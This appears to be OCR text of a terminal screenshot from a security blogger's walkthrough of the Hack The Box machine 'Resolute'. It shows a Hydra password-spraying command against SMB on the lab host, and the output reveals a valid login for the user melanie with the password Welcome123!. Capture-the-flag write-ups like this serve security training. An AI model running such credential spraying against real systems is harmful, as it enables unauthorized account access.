 alyst
dayu@kali: ~/桌面/dayuResolute 179x51
root@kali:/home/dayu/桌面/dayuResolute# ls
10.10.10.169 userResolute.txt windapsearch
root@kali:/home/dayu/桌面/dayuResolute# hydra -L userResolute.txt -p Welcome123! 10.10.10.169 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
her2
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-18 18:31:28
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:25/p:1), ~25 tries per task
[DATA] attacking smb://10.10.10.169:445/
[STATUS] 12.00 tries/min, 12 tries in 00:01h, 13 to do in 00:02h, 1 active
[445][smb] host: 10.10.10.169 login: melanie password: Welcome123!
[STATUS] 11.50 tries/min, 23 tries in 00:02h, 2 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-18 18:33:41
root@kali:/home/dayu/桌面/dayuResolute#
大余安全
eup
https://blog.csdn.net/qq_34801745